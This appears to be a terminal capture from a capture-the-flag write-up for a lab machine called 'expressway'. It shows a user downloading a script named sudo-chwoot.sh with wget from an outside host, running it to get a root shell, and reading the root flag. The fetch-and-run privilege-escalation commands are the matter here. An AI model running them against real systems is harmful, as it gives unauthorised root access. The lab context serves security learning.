 ike@expressway:~$ wget http://10.10.16.3:8000/sudo-chwoot.sh
--2025-09-22 02:28:52-- http://10.10.16.3:8000/sudo-chwoot.sh
Connecting to 10.10.16.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1304 (1.3K) [text/x-sh]
Saving to: ‘sudo-chwoot.sh’
sudo-chwoot.sh 100%[===============================================>] 1.27K --.-KB/s in 0s
2025-09-22 02:28:55 (159 MB/s) - ‘sudo-chwoot.sh’ saved [1304/1304]
ike@expressway:~$ chmod +x sudo-chwoot.sh
ike@expressway:~$ ./sudo-chwoot.sh
woot!
root@expressway:/# cat root/root.txt
940fcb64efd0602b19ab9cebd62de7f2
root@expressway:/#